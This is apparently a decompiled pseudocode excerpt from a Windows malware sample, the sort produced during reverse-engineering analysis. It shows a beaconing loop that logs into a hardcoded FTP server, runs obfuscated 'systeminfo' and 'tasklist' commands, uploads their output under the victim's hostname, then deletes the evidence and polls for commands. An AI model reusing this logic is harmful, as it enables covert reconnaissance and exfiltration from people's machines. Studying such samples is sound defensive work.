 v18 = 256;
memset_10002B70((unsigned __int8 *)&unk_100051B8, 0, 0x100u);
result = GetComputerNameW_100055EC(&unk_100051B8, &v18);
if ( result )
{
memset_10002B70((unsigned __int8 *)&v25, 0, 1000u);
wsprintfW(&v25, L"to %s ", &unk_100051B8);
memset_10002B70((unsigned __int8 *)&String_temp_ini, 0, 1000u);
GetTempPathW_100055FC(1000, &String_temp_ini);
SetCurrentDirectoryW_10005A3C(&String_temp_ini);
lstrcatW(&String_temp_ini, L"temp.ini");
v11 = GetTickCount_10005A50();
while ( 1 )
{
while ( 1 )
{
do
{
Sleep(10000u);
ReadConfigIni_100019C9(v2);
}
while ( !InternetGetConnectedState_10005A54(&v19, 0) );
v3 = InternetOpenW_10005A38(0, 1, 0, 0, 0);
dword_10005810 = v3;
if ( v3 )
{
v4 = InternetConnectA_100054C0(
v3,
str_ftpsrv_String1,
21,
str_ftpusname_100053B8,
str_ftppsd_10005A60,
1,
0x8000000,
0);
dword_1000517C = v4;
if ( v4 )
{
if ( FtpSetCurrentDirectoryW_10005A34(v4, L"/htdocs/") )
break;
}
}
}
if ( !dword_10005604 || (unsigned int)(GetTickCount_10005A50() - v11) > 7200000 )
{
memset_10002B70((unsigned __int8 *)&v20, 0, 0x104u);
v5 = lstrlenA(String);
de_str_1000145B((int)String, (int)&v20, v5);// cmd /c systeminfo >%ws
wsprintfA(&v23, &v20, &String_temp_ini);
WinExec_10005A20(&v23, 0); // "cmd /c systeminfo >C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\temp.ini"
while ( 1 )
{
Sleep(1000u);
v7 = CreateFileW_10005188(v6, &String_temp_ini, 0x10000000, 1, 0, 3, 32, 0);
if ( v7 != -1 )
break;
if ( GetLastError() == 2 )
goto LABEL_14;
}
CloseHandle_100054C4(v7);
LABEL_14:
GetLocalTime_10005A24(v13);
memset_10002B70((unsigned __int8 *)&v24, 0, 1000u);
wsprintfW(&v24, &word_10005608, &unk_100051B8, v13[1], v14, v15, v16, v17);// "fr ADMINIST-B24C70 (08-31 17-15-48).txt"
ftp_put_file_10001AD3(&String_temp_ini, (int)&v24);
Sleep(1000u);
memset_10002B70((unsigned __int8 *)&v20, 0, 0x104u);
v8 = lstrlenA(aSd5aiyqax60vd1);
de_str_1000145B((int)aSd5aiyqax60vd1, (int)&v20, v8);// "cmd /c tasklist >%ws"
wsprintfA(&v23, &v20, &String_temp_ini);
WinExec_10005A20(&v23, 0);
while ( 1 )
{
Sleep(1000u);
v10 = CreateFileW_10005188(v9, &String_temp_ini, 0x10000000, 1, 0, 3, 32, 0);
if ( v10 != -1 )
break;
if ( GetLastError() == 2 )
goto LABEL_19;
}
CloseHandle_100054C4(v10);
LABEL_19:
GetLocalTime_10005A24(v13);
memset_10002B70((unsigned __int8 *)&v24, 0, 1000u);
wsprintfW(&v24, &word_10005608, &unk_100051B8, v13[1], v14, v15, v16, v17);
ftp_put_file_10001AD3(&String_temp_ini, (int)&v24);
DeleteFileW_10005174(&String_temp_ini);
Sleep(1000u);
v12 = 0;
memset_10002B70((unsigned __int8 *)&sz, 0, 0x104u);
wsprintfW(&sz, L"%s (%d)", aToEveryone, 0);// to everyone
while ( c_c_10001C67(&sz, (int)&String_temp_ini) )
{
++v12;
memset_10002B70((unsigned __int8 *)&sz, 0, 0x104u);
wsprintfW(&sz, L"%s (%d)", aToEveryone, v12);
}
v11 = GetTickCount_10005A50();
dword_10005604 = 1;
}
c_c_10001C67(&v25, (int)&String_temp_ini);
InternetCloseHandle_10005A58(dword_1000517C);
InternetCloseHandle_10005A58(dword_10005810);